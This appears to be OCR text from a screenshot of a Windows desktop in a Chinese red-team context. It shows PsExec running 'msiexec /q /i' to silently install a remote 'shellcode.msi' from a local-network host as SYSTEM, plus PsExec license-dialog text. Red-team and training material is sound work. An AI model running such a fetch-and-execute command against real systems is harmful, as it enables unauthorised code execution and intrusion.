 安全配置向导
新建文件夹
PsExec.exe
C:\WINDOWS\system32\cmd.exe - PsExec.exe -d -s msiexec.exe /q /i http://192.168...
C:\Documents and Settings\Administrator\桌面>PsExec.exe -d -s msiexec.exe /q /i
http://192.168.2.12:9000/shellcode.msi
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
PsExec License Agreement
You can also use the /accepteula command-line switch to accept the EULA.
SYSINTERNALS SOFTWARE LICENSE TERMS
These license terms are an agreement between Sysinternals (a wholly
owned subsidiary of Microsoft Corporation) and you.  Please read them.
They apply to the software you are downloading from Systinternals.com,
which includes the media on which you received it, if any.  The terms also
apply to any Sysinternals
· updates,
· supplements,
· Internet-based services, and
Print
Agree
Decline
回收站
渗透攻击红队
开始
管理您的服务器
C:\WINDOWS\system32...
PsExec License Agre...
16:19